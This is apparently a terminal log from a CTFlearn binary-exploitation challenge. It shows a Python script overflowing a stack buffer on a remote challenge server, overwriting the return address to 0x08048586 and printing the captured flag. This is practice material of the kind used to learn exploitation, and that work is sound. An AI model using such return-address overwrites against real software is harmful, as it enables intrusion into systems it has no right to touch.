 aslam@Aslam:~/simple-rip/pwn-simple-rip$ python3 pcp_9.py
[+] Opening connection to thekidofarcrania.com on port 4902: Done
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED
return address MODIFIED
0xffcc1cd0 | 41 61 30 41 61 31 41 61 |
0xffcc1cd8 | 32 41 61 33 41 61 34 41 |
0xffcc1ce0 | 61 35 41 61 36 41 61 37 |
0xffcc1ce8 | 41 61 38 41 61 39 41 62 |
0xffcc1cf0 | 30 41 62 31 41 62 32 41 |
0xffcc1cf8 | 62 33 41 62 34 41 62 35 |
0xffcc1d00 | 41 62 36 41 62 37 41 62 |
0xffcc1d08 | 38 41 62 39 86 85 04 08 |
Return address: 0x08048586
CTFlearn{c0ntr0ling_r1p_1s_n0t_t00_h4rd_abjkdlfa}
timeout: the monitored command dumped core
[*] Closed connection to thekidofarcrania.com port 4902
aslam@Aslam:~/simple-rip/pwn-simple-rip$